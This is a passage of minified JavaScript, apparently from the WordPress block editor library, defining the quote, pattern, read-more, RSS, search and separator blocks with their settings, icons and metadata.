blocks"}),n.batch((()=>{a(t,r),o(t,l)}))}),[e.value])})(e,a);const s=(0,gt.useSelect)((e=>{const{isBlockSelected:t,hasSelectedInnerBlock:n}=e(nt.store);return n(a)||t(a)}),[]),c=(0,nt.useBlockProps)({className:ut()(o,{[`has-text-align-${l}`]:l}),...!lx&&{style:r}}),m=(0,nt.useInnerBlocksProps)(c,{template:ix,templateInsertUpdatesSelection:!0,__experimentalCaptureToolbars:!0});return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,{group:"block"},(0,Ke.createElement)(nt.AlignmentControl,{value:l,onChange:e=>{t({align:e})}})),(0,Ke.createElement)(et.BlockQuotation,{...m},m.children,(!nt.RichText.isEmpty(i)||s)&&(0,Ke.createElement)(nt.RichText,{identifier:"citation",tagName:lx?"cite":void 0,style:{display:"block"},value:i,onChange:e=>{t({citation:e})},__unstableMobileNoFocusOnMount:!0,"aria-label":(0,tt.__)("Quote citation"),placeholder:(0,tt.__)("Add citation"),className:"wp-block-quote__citation",__unstableOnSplitAtEnd:()=>n((0,Qe.createBlock)((0,Qe.getDefaultBlockName)())),...lx?{}:{textAlign:l}})))},save:function({attributes:e}){const{align:t,citation:n}=e,a=ut()({[`has-text-align-${t}`]:t});return(0,Ke.createElement)("blockquote",{...nt.useBlockProps.save({className:a})},(0,Ke.createElement)(nt.InnerBlocks.Content,null),!nt.RichText.isEmpty(n)&&(0,Ke.createElement)(nt.RichText.Content,{tagName:"cite",value:n}))},deprecated:rx},dx=()=>Xe({name:ux,metadata:mx,settings:px}),gx=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M21.3 10.8l-5.6-5.6c-.7-.7-1.8-.7-2.5 0l-5.6 5.6c-.7.7-.7 1.8 0 2.5l5.6 5.6c.3.3.8.5 1.2.5s.9-.2 1.2-.5l5.6-5.6c.8-.7.8-1.9.1-2.5zm-1 1.4l-5.6 5.6c-.1.1-.3.1-.4 0l-5.6-5.6c-.1-.1-.1-.3 0-.4l5.6-5.6s.1-.1.2-.1.1 0 .2.1l5.6 5.6c.1.1.1.3 0 .4zm-16.6-.4L10 5.5l-1-1-6.3 6.3c-.7.7-.7 1.8 0 2.5L9 19.5l1.1-1.1-6.3-6.3c-.2 0-.2-.2-.1-.3z"})),hx=window.wp.patterns,{useLayoutClasses:bx}=Ft(nt.privateApis),{PARTIAL_SYNCING_SUPPORTED_BLOCKS:_x}=Ft(hx.privateApis),yx=["full","wide","left","right"];function vx(e,t,n={}){let a={};for(const o of e){o?.innerBlocks?.length&&(a={...a,...vx(o.innerBlocks,t,n)});const e=o.attributes.metadata?.id,r=o.clientId;e&&t?.[e]&&(a[r]=e)}return a}const fx=(e,t)=>{const n=(0,_t.useRef)();return(0,_t.useMemo)((()=>{if(!e?.length)return{};let a=n.current;if(void 0===a){const o="constrained"===t?.type,r=e.some((e=>yx.includes(e.attributes.align)));a=o&&r?"full":null,n.current=a}return{alignment:a,layout:a?t:void 0}}),[e,t])};function kx(e){return Object.keys(_x).includes(e.name)&&!!e.attributes.metadata?.bindings&&Object.values(e.attributes.metadata.bindings).some((e=>"core/pattern-overrides"===e.source))}function xx(e){return e.some((e=>!!kx(e)||xx(e.innerBlocks)))}function wx(e){return Object.entries(e.attributes.metadata.bindings).filter((([,e])=>"core/pattern-overrides"===e.source)).map((([e])=>e))}function Ex(e,t={},n,a){return e.map((e=>{var o;const r=Ex(e.innerBlocks,t,n,a),l=null!==(o=a?.[e.clientId])&&void 0!==o?o:e.attributes.metadata?.name;if(!l||!kx(e))return{...e,innerBlocks:r};const i=wx(e),s={...e.attributes};for(const a of i){var c;null!==(c=n[l])&&void 0!==c||(n[l]={}),n[l][a]=e.attributes[a];const o=t[l];void 0!==o?.[a]&&(s[a]=o[a])}return{...e,attributes:s,innerBlocks:r}}))}function Cx(e,t,n){const a={};for(const s of e){var o;if(s.name===zx)continue;s.innerBlocks.length&&Object.assign(a,Cx(s.innerBlocks,t,n));const e=null!==(o=n?.[s.clientId])&&void 0!==o?o:s.attributes.metadata?.name;if(!e||!kx(s))continue;const c=wx(s);for(const n of c){var r;if(l=s.attributes[n],i=t?.[e]?.[n],!(l instanceof Rn.RichTextData&&i instanceof Rn.RichTextData?l.toString()===i.toString():l===i))null!==(r=a[e])&&void 0!==r||(a[e]={}),a[e][n]=void 0===s.attributes[n]?"":s.attributes[n]}}var l,i;return Object.keys(a).length>0?a:void 0}function Sx(e,t,n){t.forEach((t=>{const a=n||(kx(t)?"contentOnly":"disabled");e(t.clientId,a),Sx(e,t.innerBlocks,t.name===zx?"disabled":n)}))}function Bx(){const e=(0,nt.useBlockProps)();return(0,Ke.createElement)("div",{...e},(0,Ke.createElement)(nt.Warning,null,(0,tt.__)("Block cannot be rendered inside itself.")))}function Nx({name:e,attributes:{ref:t,content:n},__unstableParentLayout:a,clientId:o,setAttributes:r}){const l=(0,gt.useRegistry)(),{record:i,editedRecord:s,hasResolved:c}=(0,dt.useEntityRecord)("postType","wp_block",t),m=c&&!i,u=(0,_t.useRef)(n),p=(0,_t.useRef)({}),{replaceInnerBlocks:d,__unstableMarkNextChangeAsNotPersistent:g,setBlockEditingMode:h}=(0,gt.useDispatch)(nt.store),{syncDerivedUpdates:b}=Ft((0,gt.useDispatch)(nt.store)),{innerBlocks:_,userCanEdit:y,getBlockEditingMode:v,onNavigateToEntityRecord:f,editingMode:k,hasPatternOverridesSource:x}=(0,gt.useSelect)((e=>{const{canUser:n}=e(dt.store),{getBlocks:a,getSettings:r,getBlockEditingMode:l}=e(nt.store),{getBlockBindingsSource:i}=Ft(e(Qe.store));return{innerBlocks:a(o),userCanEdit:n("update","blocks",t),getBlockEditingMode:l,onNavigateToEntityRecord:r().onNavigateToEntityRecord,editingMode:l(o),hasPatternOverridesSource:!!i("core/pattern-overrides")}}),[o,t]);(0,_t.useEffect)((()=>{Sx(h,_,"disabled"!==k&&x?void 0:"disabled")}),[k,_,h,x]);const w=(0,_t.useMemo)((()=>x&&xx(_)),[x,_]),E=(0,_t.useMemo)((()=>{var e;return null!==(e=s.blocks?.map((e=>(0,Qe.cloneBlock)(e))))&&void 0!==e?e:s.content&&"function"!=typeof s.content?(0,Qe.parse)(s.content):[]}),[s.blocks,s.content]),C=(0,_t.useRef)({});(0,_t.useEffect)((()=>{C.current=vx(E,u.current),p.current={};const e=v(o);l.batch((()=>{h(o,"default"),b((()=>{const e=x?Ex(E,u.current,p.current,C.current):E;d(o,e)})),h(o,e)}))}),[x,g,o,E,d,l,v,h,b]);const{alignment:S,layout:B}=fx(_,a),N=bx({layout:B},e),T=(0,nt.useBlockProps)({className:ut()("block-library-block__reusable-block-container",B&&N,{[`align${S}`]:S})}),I=(0,nt.useInnerBlocksProps)(T,{templateLock:"all",layout:B,renderAppender:_?.length?void 0:nt.InnerBlocks.ButtonBlockAppender});(0,_t.useEffect)((()=>{if(!x)return;const{getBlocks:e}=l.select(nt.store);let t=e(o);return l.subscribe((()=>{const n=e(o);n!==t&&(t=n,b((()=>{r({content:Cx(n,p.current,C.current)})})))}),nt.store)}),[x,b,o,l,r]);let P=null;return m&&(P=(0,Ke.createElement)(nt.Warning,null,(0,tt.__)("Block has been deleted or is unavailable."))),c||(P=(0,Ke.createElement)(et.Placeholder,null,(0,Ke.createElement)(et.Spinner,null))),(0,Ke.createElement)(Ke.Fragment,null,y&&f&&(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(et.ToolbarGroup,null,(0,Ke.createElement)(et.ToolbarButton,{onClick:()=>{f({postId:t,postType:"wp_block"})}},(0,tt.__)("Edit original")))),w&&(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(et.ToolbarGroup,null,(0,Ke.createElement)(et.ToolbarButton,{onClick:()=>{n&&d(o,E)},disabled:!n,__experimentalIsFocusable:!0},(0,tt.__)("Reset")))),null===P?(0,Ke.createElement)("div",{...I}):(0,Ke.createElement)("div",{...T},P))}const Tx={attributes:{ref:{type:"number"},content:{type:"object"}},supports:{customClassName:!1,html:!1,inserter:!1,renaming:!1},isEligible:({content:e})=>!!e&&Object.keys(e).every((t=>{return e[t].values&&("object"==typeof(n=e[t].values)&&!Array.isArray(n)&&null!==n);var n})),migrate(e){const{content:t,...n}=e;if(t&&Object.keys(t).length){const e={...t};for(const n in t)e[n]=t[n].values;return{...n,content:e}}return e}},Ix={attributes:{ref:{type:"number"},overrides:{type:"object"}},supports:{customClassName:!1,html:!1,inserter:!1,renaming:!1},isEligible:({overrides:e})=>!!e,migrate(e){const{overrides:t,...n}=e,a={};return Object.keys(t).forEach((e=>{a[e]=t[e]})),{...n,content:a}}},Px=[Tx,Ix],Mx={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/block",title:"Pattern",category:"reusable",description:"Reuse this design across your site.",keywords:["reusable"],textdomain:"default",attributes:{ref:{type:"number"},content:{type:"object"}},supports:{customClassName:!1,html:!1,inserter:!1,renaming:!1,interactivity:{clientNavigation:!0}}},{name:zx}=Mx,Rx={deprecated:Px,edit:function(e){const{ref:t}=e.attributes;return(0,nt.useHasRecursion)(t)?(0,Ke.createElement)(Bx,null):(0,Ke.createElement)(nt.RecursionProvider,{uniqueId:t},(0,Ke.createElement)(Nx,{...e}))},icon:gx,__experimentalLabel:({ref:e})=>{if(!e)return;const t=(0,gt.select)(dt.store).getEditedEntityRecord("postType","wp_block",e);return t?.title?(0,Jn.decodeEntities)(t.title):void 0}},Ax=()=>Xe({name:zx,metadata:Mx,settings:Rx});const Hx={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/read-more",title:"Read More",category:"theme",description:"Displays the link of a post, page, or any other content-type.",textdomain:"default",attributes:{content:{type:"string"},linkTarget:{type:"string",default:"_self"}},usesContext:["postId"],supports:{html:!1,color:{gradients:!0,text:!0},typography:{fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalLetterSpacing:!0,__experimentalTextDecoration:!0,__experimentalDefaultControls:{fontSize:!0,textDecoration:!0}},spacing:{margin:["top","bottom"],padding:!0,__experimentalDefaultControls:{padding:!0}},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalDefaultControls:{width:!0}},interactivity:{clientNavigation:!0}},style:"wp-block-read-more"},{name:Lx}=Hx,Dx={icon:kn,edit:function({attributes:{content:e,linkTarget:t},setAttributes:n,insertBlocksAfter:a}){const o=(0,nt.useBlockProps)();return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Open in new tab"),onChange:e=>n({linkTarget:e?"_blank":"_self"}),checked:"_blank"===t}))),(0,Ke.createElement)(nt.RichText,{tagName:"a","aria-label":(0,tt.__)("“Read more” link text"),placeholder:(0,tt.__)("Read more"),value:e,onChange:e=>n({content:e}),__unstableOnSplitAtEnd:()=>a((0,Qe.createBlock)((0,Qe.getDefaultBlockName)())),withoutInteractiveFormatting:!0,...o}))}},Fx=()=>Xe({name:Lx,metadata:Hx,settings:Dx}),Vx=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M5 10.2h-.8v1.5H5c1.9 0 3.8.8 5.1 2.1 1.4 1.4 2.1 3.2 2.1 5.1v.8h1.5V19c0-2.3-.9-4.5-2.6-6.2-1.6-1.6-3.8-2.6-6.1-2.6zm10.4-1.6C12.6 5.8 8.9 4.2 5 4.2h-.8v1.5H5c3.5 0 6.9 1.4 9.4 3.9s3.9 5.8 3.9 9.4v.8h1.5V19c0-3.9-1.6-7.6-4.4-10.4zM4 20h3v-3H4v3z"}));const $x={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/rss",title:"RSS",category:"widgets",description:"Display entries from any RSS or Atom feed.",keywords:["atom","feed"],textdomain:"default",attributes:{columns:{type:"number",default:2},blockLayout:{type:"string",default:"list"},feedURL:{type:"string",default:""},itemsToShow:{type:"number",default:5},displayExcerpt:{type:"boolean",default:!1},displayAuthor:{type:"boolean",default:!1},displayDate:{type:"boolean",default:!1},excerptLength:{type:"number",default:55}},supports:{align:!0,html:!1,interactivity:{clientNavigation:!0}},editorStyle:"wp-block-rss-editor",style:"wp-block-rss"},{name:Ox}=$x,Gx={icon:Vx,example:{attributes:{feedURL:"https://wordpress.org"}},edit:function({attributes:e,setAttributes:t}){const[n,a]=(0,_t.useState)(!e.feedURL),{blockLayout:o,columns:r,displayAuthor:l,displayDate:i,displayExcerpt:s,excerptLength:c,feedURL:m,itemsToShow:u}=e;function p(n){return()=>{const a=e[n];t({[n]:!a})}}const d=(0,nt.useBlockProps)();if(n)return(0,Ke.createElement)("div",{...d},(0,Ke.createElement)(et.Placeholder,{icon:Vx,label:"RSS"},(0,Ke.createElement)("form",{onSubmit:function(e){e.preventDefault(),m&&(t({feedURL:(0,pt.prependHTTP)(m)}),a(!1))},className:"wp-block-rss__placeholder-form"},(0,Ke.createElement)(et.__experimentalHStack,{wrap:!0},(0,Ke.createElement)(et.__experimentalInputControl,{__next40pxDefaultSize:!0,placeholder:(0,tt.__)("Enter URL here…"),value:m,onChange:e=>t({feedURL:e}),className:"wp-block-rss__placeholder-input"}),(0,Ke.createElement)(et.Button,{__next40pxDefaultSize:!0,variant:"primary",type:"submit"},(0,tt.__)("Use URL"))))));const g=[{icon:Di,title:(0,tt.__)("Edit RSS URL"),onClick:()=>a(!0)},{icon:Tp,title:(0,tt.__)("List view"),onClick:()=>t({blockLayout:"list"}),isActive:"list"===o},{icon:Xm,title:(0,tt.__)("Grid view"),onClick:()=>t({blockLayout:"grid"}),isActive:"grid"===o}];return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(et.ToolbarGroup,{controls:g})),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Settings")},(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("Number of items"),value:u,onChange:e=>t({itemsToShow:e}),min:1,max:20,required:!0}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Display author"),checked:l,onChange:p("displayAuthor")}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Display date"),checked:i,onChange:p("displayDate")}),(0,Ke.createElement)(et.ToggleControl,{__nextHasNoMarginBottom:!0,label:(0,tt.__)("Display excerpt"),checked:s,onChange:p("displayExcerpt")}),s&&(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("Max number of words in excerpt"),value:c,onChange:e=>t({excerptLength:e}),min:10,max:100,required:!0}),"grid"===o&&(0,Ke.createElement)(et.RangeControl,{__nextHasNoMarginBottom:!0,__next40pxDefaultSize:!0,label:(0,tt.__)("Columns"),value:r,onChange:e=>t({columns:e}),min:2,max:6,required:!0}))),(0,Ke.createElement)("div",{...d},(0,Ke.createElement)(et.Disabled,null,(0,Ke.createElement)(ot(),{block:"core/rss",attributes:e}))))}},Ux=()=>Xe({name:Ox,metadata:$x,settings:Gx}),qx=(0,Ke.createElement)(Ye.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(Ye.Path,{d:"M13 5c-3.3 0-6 2.7-6 6 0 1.4.5 2.7 1.3 3.7l-3.8 3.8 1.1 1.1 3.8-3.8c1 .8 2.3 1.3 3.7 1.3 3.3 0 6-2.7 6-6S16.3 5 13 5zm0 10.5c-2.5 0-4.5-2-4.5-4.5s2-4.5 4.5-4.5 4.5 2 4.5 4.5-2 4.5-4.5 4.5z"})),jx=(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(et.Rect,{x:"7",y:"10",width:"10",height:"4",rx:"1",fill:"currentColor"})),Wx=(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(et.Rect,{x:"4.75",y:"15.25",width:"6.5",height:"9.5",transform:"rotate(-90 4.75 15.25)",stroke:"currentColor",strokeWidth:"1.5",fill:"none"}),(0,Ke.createElement)(et.Rect,{x:"16",y:"10",width:"4",height:"4",rx:"1",fill:"currentColor"})),Zx=(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(et.Rect,{x:"4.75",y:"15.25",width:"6.5",height:"14.5",transform:"rotate(-90 4.75 15.25)",stroke:"currentColor",strokeWidth:"1.5",fill:"none"}),(0,Ke.createElement)(et.Rect,{x:"14",y:"10",width:"4",height:"4",rx:"1",fill:"currentColor"})),Qx=(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(et.Rect,{x:"4.75",y:"15.25",width:"6.5",height:"14.5",transform:"rotate(-90 4.75 15.25)",stroke:"currentColor",fill:"none",strokeWidth:"1.5"})),Kx=(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(et.Rect,{x:"4.75",y:"7.75",width:"14.5",height:"8.5",rx:"1.25",stroke:"currentColor",fill:"none",strokeWidth:"1.5"}),(0,Ke.createElement)(et.Rect,{x:"8",y:"11",width:"8",height:"2",fill:"currentColor"})),Yx=(0,Ke.createElement)(et.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24"},(0,Ke.createElement)(et.Rect,{x:"4.75",y:"17.25",width:"5.5",height:"14.5",transform:"rotate(-90 4.75 17.25)",stroke:"currentColor",fill:"none",strokeWidth:"1.5"}),(0,Ke.createElement)(et.Rect,{x:"4",y:"7",width:"10",height:"2",fill:"currentColor"}));function Jx(e){return"%"===e}const Xx=[{name:"default",isDefault:!0,attributes:{buttonText:(0,tt.__)("Search"),label:(0,tt.__)("Search")}}],ew={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/search",title:"Search",category:"widgets",description:"Help visitors find your content.",keywords:["find"],textdomain:"default",attributes:{label:{type:"string",__experimentalRole:"content"},showLabel:{type:"boolean",default:!0},placeholder:{type:"string",default:"",__experimentalRole:"content"},width:{type:"number"},widthUnit:{type:"string"},buttonText:{type:"string",__experimentalRole:"content"},buttonPosition:{type:"string",default:"button-outside"},buttonUseIcon:{type:"boolean",default:!1},query:{type:"object",default:{}},isSearchFieldHidden:{type:"boolean",default:!1}},supports:{align:["left","center","right"],color:{gradients:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{background:!0,text:!0}},interactivity:!0,typography:{__experimentalSkipSerialization:!0,__experimentalSelector:".wp-block-search__label, .wp-block-search__input, .wp-block-search__button",fontSize:!0,lineHeight:!0,__experimentalFontFamily:!0,__experimentalFontWeight:!0,__experimentalFontStyle:!0,__experimentalTextTransform:!0,__experimentalTextDecoration:!0,__experimentalLetterSpacing:!0,__experimentalDefaultControls:{fontSize:!0}},__experimentalBorder:{color:!0,radius:!0,width:!0,__experimentalSkipSerialization:!0,__experimentalDefaultControls:{color:!0,radius:!0,width:!0}},html:!1},editorStyle:"wp-block-search-editor",style:"wp-block-search"},{name:tw}=ew,nw={icon:qx,example:{attributes:{buttonText:(0,tt.__)("Search"),label:(0,tt.__)("Search")},viewportWidth:400},variations:Xx,edit:function({className:e,attributes:t,setAttributes:n,toggleSelection:a,isSelected:o,clientId:r}){const{label:l,showLabel:i,placeholder:s,width:c,widthUnit:m,align:u,buttonText:p,buttonPosition:d,buttonUseIcon:g,isSearchFieldHidden:h,style:b}=t,_=(0,gt.useSelect)((e=>{const{getBlockParentsByBlockName:t,wasBlockJustInserted:n}=e(nt.store);return!!t(r,"core/navigation")?.length&&n(r)}),[r]),{__unstableMarkNextChangeAsNotPersistent:y}=(0,gt.useDispatch)(nt.store);(0,_t.useEffect)((()=>{_&&(y(),n({showLabel:!1,buttonUseIcon:!0,buttonPosition:"button-inside"}))}),[y,_,n]);const v=b?.border?.radius,f=(0,nt.__experimentalUseBorderProps)(t);"number"==typeof v&&(f.style.borderRadius=`${v}px`);const k=(0,nt.__experimentalUseColorProps)(t),[x,w]=(0,nt.useSettings)("typography.fluid","layout"),E=(0,nt.getTypographyClassesAndStyles)(t,{typography:{fluid:x},layout:{wideSize:w?.wideSize}}),C=`wp-block-search__width-${(0,jt.useInstanceId)(et.__experimentalUnitControl)}`,S="button-inside"===d,B="button-outside"===d,N="no-button"===d,T="button-only"===d,I=(0,_t.useRef)(),P=(0,_t.useRef)(),M=(0,et.__experimentalUseCustomUnits)({availableUnits:["%","px"],defaultValues:{"%":50,px:350}});(0,_t.useEffect)((()=>{T&&!o&&n({isSearchFieldHidden:!0})}),[T,o,n]),(0,_t.useEffect)((()=>{T&&o&&n({isSearchFieldHidden:!1})}),[T,o,n,c]);const z=[{role:"menuitemradio",title:(0,tt.__)("Button outside"),isActive:"button-outside"===d,icon:Wx,onClick:()=>{n({buttonPosition:"button-outside",isSearchFieldHidden:!1})}},{role:"menuitemradio",title:(0,tt.__)("Button inside"),isActive:"button-inside"===d,icon:Zx,onClick:()=>{n({buttonPosition:"button-inside",isSearchFieldHidden:!1})}},{role:"menuitemradio",title:(0,tt.__)("No button"),isActive:"no-button"===d,icon:Qx,onClick:()=>{n({buttonPosition:"no-button",isSearchFieldHidden:!1})}},{role:"menuitemradio",title:(0,tt.__)("Button only"),isActive:"button-only"===d,icon:jx,onClick:()=>{n({buttonPosition:"button-only",isSearchFieldHidden:!0})}}],R=()=>{const e=ut()("wp-block-search__input",S?void 0:f.className,E.className),t={...S?{borderRadius:v}:f.style,...E.style,textDecoration:void 0};return(0,Ke.createElement)("input",{type:"search",className:e,style:t,"aria-label":(0,tt.__)("Optional placeholder text"),placeholder:s?void 0:(0,tt.__)("Optional placeholder…"),value:s,onChange:e=>n({placeholder:e.target.value}),ref:I})},A=(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(nt.BlockControls,null,(0,Ke.createElement)(et.ToolbarGroup,null,(0,Ke.createElement)(et.ToolbarButton,{title:(0,tt.__)("Toggle search label"),icon:Yx,onClick:()=>{n({showLabel:!i})},className:i?"is-pressed":void 0}),(0,Ke.createElement)(et.ToolbarDropdownMenu,{icon:(()=>{switch(d){case"button-inside":return Zx;case"button-outside":return Wx;case"no-button":return Qx;case"button-only":return jx}})(),label:(0,tt.__)("Change button position"),controls:z}),!N&&(0,Ke.createElement)(et.ToolbarButton,{title:(0,tt.__)("Use button with icon"),icon:Kx,onClick:()=>{n({buttonUseIcon:!g})},className:g?"is-pressed":void 0}))),(0,Ke.createElement)(nt.InspectorControls,null,(0,Ke.createElement)(et.PanelBody,{title:(0,tt.__)("Display Settings")},(0,Ke.createElement)(et.BaseControl,{label:(0,tt.__)("Width"),id:C},(0,Ke.createElement)(et.__experimentalUnitControl,{id:C,min:Jx(m)?0:220,max:Jx(m)?100:void 0,step:1,onChange:e=>{const t="%"===m&&parseInt(e,10)>100?100:e;n({width:parseInt(t,10)})},onUnitChange:e=>{n({width:"%"===e?50:350,widthUnit:e})},__unstableInputWidth:"80px",value:`${c}${m}`,units:M}),(0,Ke.createElement)(et.ButtonGroup,{className:"wp-block-search__components-button-group","aria-label":(0,tt.__)("Percentage Width")},[25,50,75,100].map((e=>(0,Ke.createElement)(et.Button,{key:e,size:"small",variant:e===c&&"%"===m?"primary":void 0,onClick:()=>n({width:e,widthUnit:"%"})},e,"%")))))))),H=e=>e?`calc(${e} + 4px)`:void 0,L=(0,nt.useBlockProps)({className:ut()(e,S?"wp-block-search__button-inside":void 0,B?"wp-block-search__button-outside":void 0,N?"wp-block-search__no-button":void 0,T?"wp-block-search__button-only":void 0,g||N?void 0:"wp-block-search__text-button",g&&!N?"wp-block-search__icon-button":void 0,T&&h?"wp-block-search__searchfield-hidden":void 0),style:{...E.style,textDecoration:void 0}}),D=ut()("wp-block-search__label",E.className);return(0,Ke.createElement)("div",{...L},A,i&&(0,Ke.createElement)(nt.RichText,{className:D,"aria-label":(0,tt.__)("Label text"),placeholder:(0,tt.__)("Add label…"),withoutInteractiveFormatting:!0,value:l,onChange:e=>n({label:e}),style:E.style}),(0,Ke.createElement)(et.ResizableBox,{size:{width:`${c}${m}`},className:ut()("wp-block-search__inside-wrapper",S?f.className:void 0),style:(()=>{const e=S?f.style:{borderRadius:f.style?.borderRadius,borderTopLeftRadius:f.style?.borderTopLeftRadius,borderTopRightRadius:f.style?.borderTopRightRadius,borderBottomLeftRadius:f.style?.borderBottomLeftRadius,borderBottomRightRadius:f.style?.borderBottomRightRadius},t=void 0!==v&&0!==parseInt(v,10);if(S&&t){if("object"==typeof v){const{topLeft:t,topRight:n,bottomLeft:a,bottomRight:o}=v;return{...e,borderTopLeftRadius:H(t),borderTopRightRadius:H(n),borderBottomLeftRadius:H(a),borderBottomRightRadius:H(o)}}const t=Number.isInteger(v)?`${v}px`:v;e.borderRadius=`calc(${t} + 4px)`}return e})(),minWidth:220,enable:T?{}:{right:"right"!==u,left:"right"===u},onResizeStart:(e,t,o)=>{n({width:parseInt(o.offsetWidth,10),widthUnit:"px"}),a(!1)},onResizeStop:(e,t,o,r)=>{n({width:parseInt(c+r.width,10)}),a(!0)},showHandle:o},(S||B||T)&&(0,Ke.createElement)(Ke.Fragment,null,R(),(()=>{const e=ut()("wp-block-search__button",k.className,E.className,S?void 0:f.className,g?"has-icon":void 0,(0,nt.__experimentalGetElementClassName)("button")),t={...k.style,...E.style,...S?{borderRadius:v}:f.style},a=()=>{T&&n({isSearchFieldHidden:!h})};return(0,Ke.createElement)(Ke.Fragment,null,g&&(0,Ke.createElement)("button",{type:"button",className:e,style:t,"aria-label":p?(0,ac.__unstableStripHTML)(p):(0,tt.__)("Search"),onClick:a,ref:P},(0,Ke.createElement)(Ng,{icon:qx})),!g&&(0,Ke.createElement)(nt.RichText,{className:e,style:t,"aria-label":(0,tt.__)("Button text"),placeholder:(0,tt.__)("Add button text…"),withoutInteractiveFormatting:!0,value:p,onChange:e=>n({buttonText:e}),onClick:a}))})()),N&&R()))}},aw=()=>Xe({name:tw,metadata:ew,settings:nw}),ow=(0,Ke.createElement)(Ye.SVG,{viewBox:"0 0 24 24",xmlns:"http://www.w3.org/2000/svg"},(0,Ke.createElement)(Ye.Path,{d:"M4.5 12.5v4H3V7h1.5v3.987h15V7H21v9.5h-1.5v-4h-15Z"}));const rw={from:[{type:"enter",regExp:/^-{3,}$/,transform:()=>(0,Qe.createBlock)("core/separator")},{type:"raw",selector:"hr",schema:{hr:{}}}]},lw={attributes:{color:{type:"string"},customColor:{type:"string"}},save({attributes:e}){const{color:t,customColor:n}=e,a=(0,nt.getColorClassName)("background-color",t),o=(0,nt.getColorClassName)("color",t),r=ut()({"has-text-color has-background":t||n,[a]:a,[o]:o}),l={backgroundColor:a?void 0:n,color:o?void 0:n};return(0,Ke.createElement)("hr",{...nt.useBlockProps.save({className:r,style:l})})},migrate(e){const{color:t,customColor:n,...a}=e;return{...a,backgroundColor:t||void 0,opacity:"css",style:n?{color:{background:n}}:void 0}}},iw=[lw],sw={$schema:"https://schemas.wp.org/trunk/block.json",apiVersion:3,name:"core/separator",title:"Separator",category:"design",description:"Create a break between ideas or sections with a horizontal separator.",keywords:["horizontal-line","hr","divider"],textdomain:"default",attributes:{opacity:{type:"string",default:"alpha-channel"}},supports:{anchor:!0,align:["center","wide","full"],color:{enableContrastChecker:!1,__experimentalSkipSerialization:!0,gradients:!0,background:!0,text:!1,__experimentalDefaultControls:{background:!0}},spacing:{margin:["top","bottom"]},interactivity:{clientNavigation:!0}},styles:[{name:"default",label:"Default",isDefault:!0},{name:"wide",label:"Wide Line"},{name:"dots",label:"Dots"}],editorStyle:"wp-block-separator-editor",style:"wp-block-separator"},{name:cw}=sw,mw={icon:ow,example:{attributes:{customColor:"#065174",className:"is-style-wide"}},transforms:rw,edit:function({attributes:e,setAttributes:t}){const{backgroundColor:n,opacity:a,style:o}=e,r=(0,nt.__experimentalUseColorProps)(e),l=r?.style?.backgroundColor,i=!!o?.color?.background;!function(e,t,n){const[a,o]=(0,_t.useState)(!1),r=(0,jt.usePrevious)(t);(0,_t.useEffect)((()=>{"css"!==e||t||r||o(!0)}),[t,r,e]),(0,_t.useEffect)((()=>{"css"===e&&(a&&t||r&&t!==r)&&(n({opacity:"alpha-channel"}),o(!1))}),[a,t,r])}(a,l,t);const s=(0,nt.getColorClassName)("color",n),c=ut()({"has-text-color":n||l,[s]:s,"has-css-opacity":"css"===a,"has-alpha-channel-opacity":"alpha-channel"===a},r.className),m={color:l,backgroundColor:l};return(0,Ke.createElement)(Ke.Fragment,null,(0,Ke.createElement)(et.HorizontalRule,{...(0,nt.useBlockProps)({className:c,style:i?m:void 0})}))},save:function({attributes:e}){const{backgroundColor:t,style:n,opacity:a}=e,o=n?.color?.background,r=(0,nt.__experimentalGetColorClassesAndStyles)(e),l=(0,nt.getColorClassName)("color",t),i=ut()({"has-text-color":t||o,[l]:l,"has-css-opacity":"css"===a,"has-alpha-channel-opacity":"alpha-channel"===a},r.className),s={backgroundColor:r?.style?.backgroundColor,color:l?void 